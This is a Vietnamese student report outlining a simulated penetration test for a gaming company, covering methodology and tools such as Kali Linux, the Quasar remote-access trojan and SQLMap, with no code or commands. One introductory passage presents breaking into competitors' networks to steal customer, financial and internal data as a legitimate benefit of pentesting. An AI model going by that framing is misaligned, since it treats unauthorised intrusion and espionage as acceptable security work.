**HỆ THỐNG ĐÀO TẠO AN NINH MẠNG QUỐC TẾ**

**FPT JETKING**

**KIỂM THỬ XÂM NHẬP TẠI NETSHIELD: GIẢI PHÁP BẢO MẬT CHO KHÁCH HÀNG**

**Giáo viên hướng dẫn:** Võ Viết Tùng

**Lớp:** J1-2210.E0

**Tên nhóm:** Nhóm 4

|  |  |  |
| --- | --- | --- |
| **STT** | **Họ và tên** | **MSSV** |
| 1 | Đinh Vũ Bằng | JK-ENR-HA-11127 |
| 2 | Huỳnh Gia Bảo | JK-ENR-HA-10816 |
| 3 | Trần Minh Đức | JK-ENR-HA-11134 |

**Danh sách thành viên trong nhóm:**

TP.Hồ Chí Minh, Ngày 03 Tháng 06 Năm 2024

**Mục Lục**

Table of Contents

**LỜI NÓI ĐẦU** 5

**LỜI NHẬN XÉT CỦA GIÁO VIÊN** 6

**I.** **GIỚI THIỆU ĐỀ TÀI** 7

**II.** **THỰC TRẠNG DOANH NGHIỆP** 8

**1.** **Những vấn đề doanh nghiệp đang gặp phải** 8

**2.** **Yêu cầu** 9

**3.** **Giải pháp đề xuất** 9

**4.** **Quá trình kiểm thử xâm nhập (Pentest)** 10

**5.** **Kết quả cần đạt được** 10

**III.** **HIỆN TRẠNG THỰC TẾ** 11

**1.** **Bối cảnh** 11

**2.** **Mô hình mạng topology** 12

**IV.** **PHƯƠNG PHÁP TIẾP CẬN** 12

**1.** **Quy trình tiến hành kiểm thử bảo mật (Pentest)** 12

**2.** **Các công cụ dùng để pentest** 14

**3.** **Thông tin về lỗ hổng khai thác** 15

**V.** **REPORT PENTEST** 17

**VI.** **SƠ ĐỒ ĐỀ XUẤT GIẢI PHÁP** 38

**VII.** **FORENSIC** 39

**VIII.** **TÀI LIỆU THAM KHẢO** 54

**IX.** **TỈ TRỌNG CÔNG VIỆC** 55

### **LỜI NÓI ĐẦU**

Trước hết, chúng em xin gửi lời cảm ơn chân thành đến thầy Võ Viết Tùng đã tận tình hướng dẫn và hỗ trợ chúng em trong suốt quá trình thực hiện đề tài "Kiểm thử xâm nhập tại Netshield: giải pháp bảo mật cho khách hàng". Những kiến thức quý báu và sự chỉ dẫn tận tâm của thầy đã giúp chúng em hoàn thành tốt công việc nghiên cứu này.

Chúng em cũng xin gửi lời cảm ơn sâu sắc đến ban giám hiệu và toàn thể cán bộ, giảng viên của trường FPT Jetking đã tạo điều kiện thuận lợi và môi trường học tập tốt nhất cho chúng em. Trường đã cung cấp nền tảng kiến thức vững chắc và những kỹ năng cần thiết, giúp chúng em tự tin học tập, nghiên cứu và thực hiện đề tài này.

Chúng em không thể không nhắc đến sự giúp đỡ và động viên từ các bạn trong lớp. Sự hợp tác, chia sẻ kinh nghiệm và những ý kiến đóng góp quý báu từ các bạn đã giúp chúng em vượt qua những khó khăn và thử thách trong quá trình thực hiện đề tài. Những khoảnh khắc làm việc nhóm, những giờ thảo luận sôi nổi đã góp phần làm cho kết quả của nhóm chúng em thêm phong phú và toàn diện.

Cuối cùng, chúng em xin cảm ơn tất cả những ai đã trực tiếp và gián tiếp tham gia buổi thuyết trình của nhóm chúng em ngày hôm nay. Sự hỗ trợ và động viên của quý thầy cô, bạn bè và các đối tác là nguồn động lực to lớn để chúng em đạt được những kết quả tốt nhất.

Trân trọng,

**LỜI NHẬN XÉT CỦA GIÁO VIÊN**

Chữ Kí Của Giáo Viên

1. **GIỚI THIỆU ĐỀ TÀI**

Sự phát triển mạnh mẽ của mạng Internet đã mang lại cho các doanh nghiệp vô số cơ hội để mở rộng và phát triển kinh doanh. Tuy nhiên, bên cạnh những cơ hội đó, các doanh nghiệp cũng phải đối mặt với nhiều thách thức lớn về an ninh mạng. Các cuộc tấn công mạng không chỉ có thể đánh cắp thông tin quan trọng, làm gián đoạn hoạt động kinh doanh mà còn có thể dẫn đến sự sụp đổ hoàn toàn của hệ thống mạng. Những sự cố này có thể gây ra tổn thất nghiêm trọng về dữ liệu, tài chính và uy tín thương hiệu của doanh nghiệp. Do đó, việc xây dựng một hệ thống mạng an toàn và bảo mật là vô cùng cấp thiết.

NetShield là một công ty hàng đầu trong lĩnh vực an ninh mạng, chuyên cung cấp các giải pháp bảo mật tiên tiến cho các doanh nghiệp. Nhằm đối phó với các mối đe dọa an ninh mạng ngày càng tinh vi, NetShield đã triển khai một dự án kiểm thử hệ thống mạng bằng kỹ thuật tấn công xâm nhập (Penetration test). Penetration test, hay còn gọi là pentest, là một kỹ thuật bảo mật tiên tiến, mô phỏng các cuộc tấn công của tin tặc nhằm xác định các lỗ hổng bảo mật trong hệ thống mạng, phần mềm và ứng dụng web. Quá trình kiểm thử này bao gồm nhiều bước chi tiết như thu thập thông tin, quét lỗ hổng, khai thác và đánh giá rủi ro. Qua đó, giúp phát hiện ra những điểm yếu mà tin tặc có thể khai thác để xâm nhập vào hệ thống.

Các bước cơ bản trong một cuộc penetration test thường bao gồm:

1. **Thu thập thông tin (Information Gathering)**: Giai đoạn này bao gồm việc thu thập dữ liệu về hệ thống mục tiêu, như địa chỉ IP, tên miền và các dịch vụ đang chạy. Giai đoạn này giúp chúng tôi hiểu rõ về cấu trúc mạng và xác định các điểm yếu có thể khai thác.
2. **Phân tích lỗ hổng (Vulnerability Scanning)**: Sử dụng các công cụ quét lỗ hổng, chúng tôi đã xác định các điểm yếu trong hệ thống. Các công cụ này giúp phát hiện các lỗ hổng bảo mật và xác định mức độ nghiêm trọng của chúng.
3. **Khai thác lỗ hổng (Exploitation)**: Trong giai đoạn này, chúng tôi đã thực hiện các cuộc tấn công thử nghiệm dựa trên các lỗ hổng đã xác định để xem xét khả năng bị khai thác. Mục tiêu là chứng minh rằng các lỗ hổng này có thể bị tin tặc sử dụng để xâm nhập vào hệ thống.
4. **Hậu khai thác (Post-Exploitation)**: Sau khi khai thác thành công, chúng tôi đánh giá mức độ ảnh hưởng và khả năng duy trì quyền kiểm soát hệ thống. Điều này giúp xác định mức độ nghiêm trọng của các lỗ hổng và các biện pháp cần thiết để khắc phục.
5. **Báo cáo và khắc phục (Reporting and Remediation)**: Cuối cùng, chúng tôi tổng hợp kết quả kiểm thử và đề xuất các biện pháp khắc phục và cải thiện hệ thống bảo mật. Báo cáo chi tiết này giúp công ty NetShield hiểu rõ hơn về tình trạng bảo mật của mình và thực hiện các biện pháp phòng ngừa hiệu quả.

Trong quá trình kiểm thử, nhóm An Ninh Tấn Công của chúng tôi đã thực hiện các cuộc tấn công xâm nhập vào hệ thống mạng của các công ty đối thủ nhằm thu thập thông tin chiến lược và nâng cao năng lực cạnh tranh. Các thông tin quan trọng thu thập được bao gồm:

* **Thông tin khách hàng**: Danh sách khách hàng, thông tin liên hệ và lịch sử mua hàng.
* **Thông tin sản phẩm và dịch vụ**: Các kế hoạch phát triển sản phẩm, chi tiết về sản phẩm và dịch vụ hiện có.
* **Thông tin tài chính**: Báo cáo tài chính, dự báo doanh thu và chi phí.
* **Thông tin chiến lược và kinh doanh**: Kế hoạch chiến lược, mục tiêu kinh doanh và các chiến lược phát triển dài hạn.
* **Thông tin hệ thống và công nghệ**: Cấu trúc mạng, mã nguồn và các lỗ hổng bảo mật.
* **Thư tín và tài liệu nội bộ**: Email, tin nhắn nội bộ và các tài liệu liên lạc khác.
* **Thông tin về đối tác và nhà cung cấp**: Danh sách đối tác, nhà cung cấp và thông tin liên hệ. Thông qua việc thực hiện kiểm thử xâm nhập, NetShield không chỉ nâng cao khả năng bảo mật hệ thống mạng mà còn thu thập được những thông tin chiến lược quan trọng từ đối thủ. Điều này giúp công ty duy trì lợi thế cạnh tranh và đảm bảo an toàn thông tin trong môi trường kinh doanh đầy thách thức.

1. **THỰC TRẠNG DOANH NGHIỆP**
   1. **Những vấn đề doanh nghiệp đang gặp phải**
      * **Rủi ro an ninh mạng:** Các doanh nghiệp đang phải đối mặt với các mối đe dọa từ hacker và các cuộc tấn công mạng ngày càng tinh vi. Các cuộc tấn công có thể nhắm vào dữ liệu người dùng, tài khoản đăng nhập, thông tin thanh toán, và các hệ thống nội bộ.
      * **Lỗ hổng bảo mật:** Do sự phát triển nhanh chóng và liên tục cập nhật các tính năng mới, hệ thống của doanh nghiệp có thể tồn tại nhiều lỗ hổng bảo mật chưa được phát hiện và vá lỗi.
      * **Khả năng gián đoạn dịch vụ:** Các cuộc tấn công từ chối dịch vụ (DDoS) có thể làm gián đoạn hoạt động của nền tảng, ảnh hưởng đến trải nghiệm của người dùng và uy tín của công ty.
      * **Bảo vệ dữ liệu khách hàng:** Với lượng dữ liệu khách hàng lớn và nhạy cảm, công ty cần đảm bảo rằng dữ liệu này được bảo vệ một cách an toàn khỏi các hành vi xâm nhập và đánh cắp.
      * **Thiếu sót trong quản lý quyền truy cập**: Hệ thống quản lý quyền truy cập có thể chưa được phân quyền chính xác, dẫn đến việc nhân viên hoặc người dùng có thể truy cập vào các dữ liệu hoặc hệ thống không cần thiết, làm tăng nguy cơ bảo mật.
      * **Thiếu sự giám sát và phát hiện**: Thiếu các hệ thống giám sát và phát hiện xâm nhập hiệu quả khiến công ty khó nhận biết và phản ứng kịp thời trước các cuộc tấn công mạng.
      * **Thiếu chính sách và quy trình bảo mật**: Các chính sách và quy trình bảo mật có thể chưa được thiết lập hoặc thực thi đúng cách, dẫn đến việc bảo vệ hệ thống và dữ liệu không được nhất quán và hiệu quả.
      * **Thiếu kinh nghiệm và kiến thức bảo mật**: Đội ngũ nhân viên có thể thiếu kinh nghiệm và kiến thức về bảo mật, dẫn đến việc xử lý và phản ứng không hiệu quả trước các mối đe dọa an ninh mạng.
   2. **Yêu cầu**
2. **Phát hiện và khắc phục lỗ hổng bảo mật:**
   * + Cần phải tiến hành kiểm thử xâm nhập để phát hiện và khắc phục kịp thời các lỗ hổng bảo mật trong hệ thống, tránh việc bị hacker khai thác.
     + Đảm bảo tất cả các ứng dụng và phần mềm bên thứ ba được kiểm tra và vá lỗi định kỳ.
3. **Tăng cường khả năng phòng thủ:**

* Xây dựng và triển khai các giải pháp bảo mật để tăng cường khả năng phòng thủ trước các cuộc tấn công mạng, đặc biệt là các cuộc tấn công từ chối dịch vụ (DDoS).
* Cập nhật hệ thống phòng chống mã độc và bảo mật điểm cuối (endpoint security).

1. **Đảm bảo an toàn dữ liệu:**

* Đảm bảo dữ liệu khách hàng và thông tin nội bộ của công ty được bảo vệ một cách an toàn và bảo mật, bằng cách sử dụng mã hóa mạnh mẽ cho dữ liệu cả khi lưu trữ và truyền tải.
* Thực hiện sao lưu định kỳ và kiểm tra khả năng khôi phục dữ liệu để giảm thiểu rủi ro mất mát dữ liệu.

1. **Duy trì hoạt động liên tục:**

* Đảm bảo rằng nền tảng của doanh nghiệp có thể hoạt động liên tục mà không bị gián đoạn bởi các cuộc tấn công mạng.
* Thiết lập kế hoạch khắc phục thảm họa (DRP) và đảm bảo khả năng phục hồi sau sự cố.

1. **Tuân thủ quy định và chuẩn mực:**

* Đảm bảo rằng hệ thống và quy trình bảo mật của doanh nghiệp tuân thủ các quy định và chuẩn mực bảo mật của công ty.
  1. **Giải pháp đề xuất**

1. **Kiểm thử xâm nhập (Pentest):**
   * + - Thực hiện kiểm thử xâm nhập toàn diện để xác định các lỗ hổng bảo mật trong hệ thống.
       - Thực hiện kiểm thử định kỳ và kiểm thử bất ngờ để đảm bảo an ninh liên tục.
2. **Đào tạo nhân viên:**
   * + - Đào tạo nhân viên về các phương pháp và kỹ thuật bảo mật, nâng cao nhận thức về an ninh mạng.
       - Tổ chức các buổi diễn tập phản ứng với sự cố an ninh mạng để nâng cao khả năng ứng phó.
3. **Cập nhật và vá lỗi hệ thống:**
   * + - Liên tục cập nhật và vá lỗi các phần mềm và hệ thống để đảm bảo an toàn bảo mật.
       - Thiết lập cơ chế giám sát tự động để phát hiện và xử lý các lỗ hổng kịp thời.
4. **Triển khai các giải pháp bảo mật nâng cao:**
   * + - Sử dụng các công cụ và công nghệ bảo mật tiên tiến như tường lửa, hệ thống phát hiện và ngăn chặn xâm nhập, mã hóa dữ liệu, và bảo mật điểm cuối (endpoint security).
       - Áp dụng các công nghệ mới như trí tuệ nhân tạo (AI) và học máy (ML) để phát hiện và ngăn chặn các mối đe dọa phức tạp.
5. **Quản lý quyền truy cập:**
   * + - Thiết lập và thực hiện các chính sách quản lý quyền truy cập chặt chẽ để đảm bảo rằng chỉ những người có thẩm quyền mới có thể truy cập vào các dữ liệu và hệ thống quan trọng.
       - Sử dụng xác thực hai yếu tố (2FA) và quản lý danh tính truy cập để bảo vệ các tài khoản quan trọng.
6. **Giám sát và phát hiện xâm nhập:**
   * + - Triển khai hệ thống giám sát và phát hiện xâm nhập hiệu quả để nhanh chóng nhận biết và phản ứng kịp thời trước các cuộc tấn công mạng.
       - Sử dụng các công cụ giám sát an ninh mạng để tập hợp và phân tích các log hệ thống.
7. **Thiết lập chính sách và quy trình bảo mật:**
   * + - Xây dựng và thực thi các chính sách và quy trình bảo mật toàn diện để bảo vệ hệ thống và dữ liệu một cách nhất quán và hiệu quả.
       - Định kỳ đánh giá và cập nhật các chính sách bảo mật để phù hợp với các thay đổi trong môi trường công nghệ và các mối đe dọa mới.
   1. **Quá trình kiểm thử xâm nhập (Pentest)**
8. **Lập kế hoạch và chuẩn bị:**
   * + - Xác định phạm vi, mục tiêu, và phương pháp kiểm thử xâm nhập. Thiết lập các thỏa thuận bảo mật với nhóm pentest.
       - Đánh giá rủi ro và xác định các khu vực quan trọng cần kiểm tra.
9. **Thu thập thông tin:**
   * + - Thu thập thông tin về hệ thống và môi trường mạng của doanh nghiệp để hiểu rõ cấu trúc và các điểm yếu tiềm năng.
       - Sử dụng các kỹ thuật như quét mạng, phân tích hệ thống, và đánh giá cấu hình để thu thập thông tin chi tiết.
10. **Phân tích lỗ hổng:**
    * + - Sử dụng các công cụ và kỹ thuật để phát hiện các lỗ hổng bảo mật trong hệ thống, bao gồm các lỗ hổng trong phần mềm, cấu hình sai, và các vấn đề về quản lý quyền truy cập.
        - Đánh giá mức độ nghiêm trọng của các lỗ hổng và xác định khả năng bị khai thác.
11. **Khai thác lỗ hổng:**
    * + - Thực hiện các cuộc tấn công giả lập để khai thác các lỗ hổng đã phát hiện, nhằm đánh giá mức độ nghiêm trọng và tác động tiềm năng.
        - Xác minh tính khả thi của các cuộc tấn công và đo lường ảnh hưởng đến hệ thống và dữ liệu.
12. **Báo cáo và khuyến nghị:**
    * + - Cung cấp báo cáo chi tiết về các lỗ hổng bảo mật đã phát hiện, kèm theo các khuyến nghị và giải pháp khắc phục.
        - Thảo luận với các bên liên quan về các phát hiện và đề xuất các biện pháp cải thiện bảo mật.
13. **Theo dõi và đánh giá lại:**
    * + - Theo dõi tiến trình khắc phục các lỗ hổng bảo mật và thực hiện kiểm thử lại để đảm bảo rằng các lỗ hổng đã được giải quyết.
        - Đánh giá hiệu quả của các biện pháp bảo mật và điều chỉnh kế hoạch nếu cần thiết.
    1. **Kết quả cần đạt được**
14. **Xác định và khắc phục lỗ hổng bảo mật:**
    * + - Tất cả các lỗ hổng bảo mật đã được xác định và khắc phục kịp thời để ngăn chặn các cuộc tấn công tiềm năng.
        - Đảm bảo rằng hệ thống không còn tồn tại các lỗ hổng nghiêm trọng có thể bị khai thác.
15. **Tăng cường khả năng phòng thủ:**
    * + - Hệ thống bảo mật của doanh nghiệp được nâng cao, tăng cường khả năng phòng thủ trước các cuộc tấn công mạng.
        - Cải thiện khả năng phát hiện và phản ứng nhanh chóng với các mối đe dọa an ninh.
16. **Bảo vệ dữ liệu người dùng:**
    * + - Dữ liệu khách hàng và thông tin nội bộ được bảo vệ an toàn, giảm thiểu rủi ro bị xâm nhập và đánh cắp.
        - Đảm bảo rằng các biện pháp bảo mật dữ liệu được tuân thủ và thực hiện đúng quy trình.
17. **Duy trì hoạt động liên tục:**
    * + - Đảm bảo nền tảng của doanh nghiệp có thể hoạt động liên tục và ổn định mà không bị gián đoạn bởi các cuộc tấn công mạng.
        - Nâng cao khả năng phục hồi sau sự cố và giảm thiểu thời gian gián đoạn dịch vụ.
18. **Nâng cao nhận thức và kỹ năng bảo mật:**
    * + - Nhân viên được đào tạo và nâng cao nhận thức về an ninh mạng, góp phần vào việc duy trì và cải thiện môi trường bảo mật của công ty.
        - Thúc đẩy văn hóa bảo mật trong toàn bộ công ty, đảm bảo mọi nhân viên đều ý thức về vai trò của mình trong việc bảo vệ hệ thống.
19. **Tuân thủ các quy định và chuẩn mực bảo mật:**
    * + - Đảm bảo rằng hệ thống và quy trình bảo mật của doanh nghiệp tuân thủ các quy định và chuẩn mực bảo mật mà các doanh nghiệp đưa ra.
        - Đạt được các chứng nhận bảo mật quan trọng để tăng cường uy tín và niềm tin từ phía khách hàng và đối tác.
20. **HIỆN TRẠNG THỰC TẾ**
    * 1. **Bối cảnh**

Công ty NetShield, một đơn vị chuyên cung cấp các giải pháp bảo mật, nhận được yêu cầu từ Công ty UniverseGames,về việc thực hiện kiểm thử xâm nhập (Pentest) vào hệ thống của họ. UniverseGames là một công ty hoạt động trong lĩnh vực phát sóng trò chơi điện tử trực tuyến (Esports), cung cấp nền tảng cho các game thủ và người yêu thích trò chơi trên toàn thế giới.

Mục tiêu của UniverseGames là cung cấp một môi trường phát sóng trò chơi trực tuyến an toàn và tin cậy cho các nhân viên streamer và cộng đồng game thủ. Tuy nhiên, nhận thức về những mối đe dọa về an ninh mạng ngày càng tăng cao, đặc biệt là trong lĩnh vực Esports, nơi dữ liệu cá nhân và tài khoản người dùng có thể trở thành mục tiêu của các hacker và kẻ tấn công mạng.

Để đảm bảo an toàn thông tin và bảo vệ khách hàng, UniverseGames đã quyết định hợp tác với Công ty NetShield để thực hiện một kiểm thử xâm nhập toàn diện vào hệ thống của họ. Mục tiêu của pentest là phát hiện và khắc phục các lỗ hổng bảo mật tiềm ẩn, đồng thời cung cấp các giải pháp bảo mật hiệu quả để bảo vệ dữ liệu người dùng và hệ thống của UniverseGames khỏi các mối đe dọa mạng lưới ngày càng phức tạp.

Qua việc hợp tác với Công ty NetShield, Universegames hy vọng sẽ nâng cao mức độ bảo mật của hệ thống, xây dựng lòng tin và uy tín từ người dùng, và tiếp tục phát triển mạnh mẽ trong lĩnh vực esports.

* + 1. **Mô hình mạng topology**

1. **PHƯƠNG PHÁP TIẾP CẬN**
   * 1. **Quy trình tiến hành kiểm thử bảo mật (Pentest)**
2. **Lập kế hoạch và chuẩn bị**
   * + - **Xác định phạm vi và mục tiêu:**

* Xác định rõ phạm vi kiểm thử.
* Đặt ra các mục tiêu cụ thể cho từng lĩnh vực, ví dụ: kiểm tra tính bảo mật của hệ thống email, đánh giá độ an toàn của dữ liệu, kiểm thử các ứng dụng web.
  + - * **Thiết lập thỏa thuận bảo mật:**
    - Thiết lập các thỏa thuận bảo mật với khách hàng hoặc đối tác để đảm bảo thông tin không bị rò rỉ.
      * **Chuẩn bị công cụ và tài nguyên:**
    - Chuẩn bị các công cụ cần thiết để kiểm thử bảo mật như Nessus, OpenVAS, Metasploit, Burp Suite, OWASP ZAP.
    - Thu thập các thông tin và tài nguyên liên quan đến các lỗ hổng bảo mật.

1. **Thu thập thông tin và phân tích**
   * + - **Thu thập thông tin**

* Sử dụng các công cụ như Nmap, Recon-ng, và theHarvester để thu thập thông tin về hệ thống mục tiêu.
* Thu thập thông tin về cấu hình hệ thống, dịch vụ đang chạy, và các thành phần của hệ thống (Mail, Data, Web).
  + - * **Phân tích lỗ hổng**
* Sử dụng các công cụ phân tích lỗ hổng để xác định các điểm yếu có thể khai thác.
* Đánh giá mức độ nghiêm trọng của các lỗ hổng và khả năng bị khai thác.

1. **Kiểm thử khai thác lỗ hổng**
   * + - **Phân tích cấu hình hệ điều hành**
     + Kiểm tra các thiết lập bảo mật như cấu hình firewall, user permissions, service configurations.
     + Đánh giá các thiết lập an toàn như password policies, account lockout policies.
       - **Kiểm tra lỗ hổng khai thác**
     + Sử dụng công cụ như nmap,wireshark để khai thác các lỗ hổng đã biết.
     + Kiểm tra lỗi đăng nhập không an toàn, lỗi các dịch vụ chạy trên hệ thống (như SSH)
       - **Kiểm tra bảo mật cơ sở dữ liệu**
     + Kiểm tra các thiết lập bảo mật của cơ sở dữ liệu như cấu hình xác thực, mã hóa và ủy quyền.
     + Kiểm tra việc quản lý quyền truy cập đến các cơ sở dữ liệu, bao gồm cả quyền truy cập từ xa.
       - **Kiểm tra bảo mật hạ tầng mạng**
     + Đánh giá cấu hình và chính sách bảo mật của các thiết bị mạng như router, switch, firewall.
     + Kiểm tra các quy tắc tường lửa, ACL để đảm bảo rằng chỉ có các dịch vụ cần thiết được mở và truy cập.
2. **Phân tích log và giám sát**

* Phân tích nhật ký hệ thống để phát hiện các hoạt động bất thường.
* Kiểm tra và giám sát các tiến trình chạy trên hệ thống để phát hiện các tiến trình độc hại.
* Kiểm tra các lỗi phổ biến như SQL Injection, lỗi tràn bộ đệm trong các ứng dụng được kết nối với cơ sở dữ liệu.
* Phân tích log của cơ sở dữ liệu để phát hiện các truy cập không hợp lệ hoặc các truy vấn lạ.
* Phân tích log mạng để phát hiện các hoạt động không bình thường, các kết nối từ các IP không xác định.
* Giám sát lưu lượng mạng để phát hiện và ngăn chặn các cuộc tấn công từ mạng bên ngoài vào.

1. **Đánh giá và khắc phục**
   * + - **Đánh giá kết quả kiểm thử**
     + Đánh giá mức độ nghiêm trọng của các lỗ hổng đã phát hiện và tác động tiềm năng đến hệ thống.
     + Xác định các biện pháp khắc phục cần thiết để giảm thiểu rủi ro.
       - **Khắc phục lỗ hổng**
       - Thực hiện các biện pháp khắc phục như vá lỗi phần mềm, cập nhật hệ thống, thay đổi cấu hình, và cải thiện quản lý quyền truy cập.
       - Đảm bảo rằng các lỗ hổng đã được khắc phục hoàn toàn và hệ thống không còn tồn tại các điểm yếu.
2. **Báo cáo và theo dõi**
   * + - **Báo cáo kết quả kiểm thử**
     + Lập báo cáo chi tiết về các lỗ hổng đã phát hiện, kèm theo các khuyến nghị và giải pháp khắc phục.
     + Trình bày báo cáo cho khách hàng hoặc đối tác, giải thích rõ ràng về mức độ nghiêm trọng và tác động của từng lỗ hổng.
3. **Theo dõi và đánh giá lại**
   * + Theo dõi tiến trình khắc phục các lỗ hổng bảo mật và thực hiện kiểm thử lại để đảm bảo rằng các lỗ hổng đã được giải quyết.
     + Đánh giá hiệu quả của các biện pháp bảo mật và điều chỉnh kế hoạch nếu cần thiết.
     1. **Các công cụ dùng để pentest**
        1. **Kali Linux**

Kali Linux là một bản phân phối Linux được thiết kế dành riêng cho kiểm tra thâm nhập và bảo mật hệ thống. Nó được phát triển bởi Offensive Security, một công ty đào tạo an ninh mạng hàng đầu. Kali Linux được trang bị hơn 600 công cụ để hỗ trợ các chuyên gia bảo mật thực hiện các nhiệm vụ như:

* **Quét lỗ hổng:** Phát hiện các điểm yếu trong hệ thống và ứng dụng.
* **Thử nghiệm thâm nhập:** Khai thác các lỗ hổng để đánh giá mức độ bảo mật của hệ thống.
* **Phân tích mạng:** Giám sát lưu lượng truy cập mạng và xác định các mối đe dọa tiềm ẩn.
* **Kỹ thuật xã hội:** Lừa người dùng tiết lộ thông tin nhạy cảm hoặc thực hiện các hành động không mong muốn.
* **Giả mạo:** Tạo các bản sao của các trang web hoặc hệ thống hợp pháp để đánh lừa người dùng.
* **Giải mã mật mã:** Bẻ khóa mật khẩu và mã hóa.

Kali Linux là một công cụ mạnh mẽ dành cho các chuyên gia bảo mật, nhưng nó không dành cho người dùng mới bắt đầu. Việc sử dụng Kali Linux yêu cầu kiến thức kỹ thuật về Linux, mạng và bảo mật.

* + - 1. **Quasar (Remote Access Trojan – RAT)**

Quasar là một Trojan truy cập từ xa (Remote Access Trojan - RAT) mã nguồn mở, phổ biến trong cộng đồng bảo mật và tội phạm mạng. Được phát triển bằng ngôn ngữ C#, Quasar có khả năng điều khiển từ xa mạnh mẽ và nhiều tính năng hữu ích cho việc giám sát và kiểm soát máy tính mục tiêu.

Tính năng chính của Quasar:

* **Điều khiển từ xa**: Quasar cho phép kẻ tấn công điều khiển máy tính mục tiêu từ xa, bao gồm việc điều khiển chuột và bàn phím, chụp ảnh màn hình, và thực hiện các lệnh trên hệ thống.
* **Quản lý tệp**: Quasar hỗ trợ tải lên và tải xuống tệp từ hệ thống mục tiêu, giúp kẻ tấn công dễ dàng lấy cắp dữ liệu hoặc tải lên phần mềm độc hại khác.
* **Giám sát**: Quasar có khả năng ghi lại tổ hợp phím (keylogging), giám sát clipboard, và ghi âm bằng microphone, cung cấp cho kẻ tấn công thông tin nhạy cảm từ hệ thống mục tiêu.
* **Tự động khởi động lại**: Quasar có thể được cấu hình để tự động khởi động lại cùng hệ điều hành, giúp duy trì quyền truy cập ngay cả sau khi hệ thống mục tiêu được khởi động lại.
* **Mã hóa giao tiếp**: Quasar sử dụng giao thức mã hóa để bảo vệ dữ liệu truyền tải giữa máy chủ và máy khách, giảm thiểu khả năng bị phát hiện bởi các công cụ giám sát mạng.

Điều quan trọng là phải nhận thức được các rủi ro tiềm ẩn liên quan đến việc sử dụng Quasar và chỉ sử dụng nó cho các mục đích hợp pháp và đạo đức.

* + - 1. **SQL Map**

SQLMap là một công cụ mạnh mẽ và tự động để phát hiện và khai thác các lỗ hổng SQL Injection trong các ứng dụng web. Dưới đây là một số điểm nổi bật về SQLMap:

* **Phát hiện và Khai thác SQL Injection:** SQLMap có khả năng phát hiện các lỗ hổng SQL Injection trong các ứng dụng web và tự động khai thác chúng để thu thập thông tin từ cơ sở dữ liệu mục tiêu.
* **Hỗ trợ nhiều loại cơ sở dữ liệu:** SQLMap hỗ trợ nhiều hệ quản trị cơ sở dữ liệu khác nhau như MySQL, PostgreSQL, Oracle, Microsoft SQL Server, SQLite, IBM DB2, Sybase, và nhiều hệ thống khác.
* **Tích hợp nhiều phương pháp tấn công:** SQLMap tích hợp nhiều kỹ thuật tấn công SQL Injection khác nhau, bao gồm Blind SQL Injection (dựa trên Boolean và Time-based), Union-based SQL Injection, Error-based SQL Injection, và nhiều phương pháp khác.
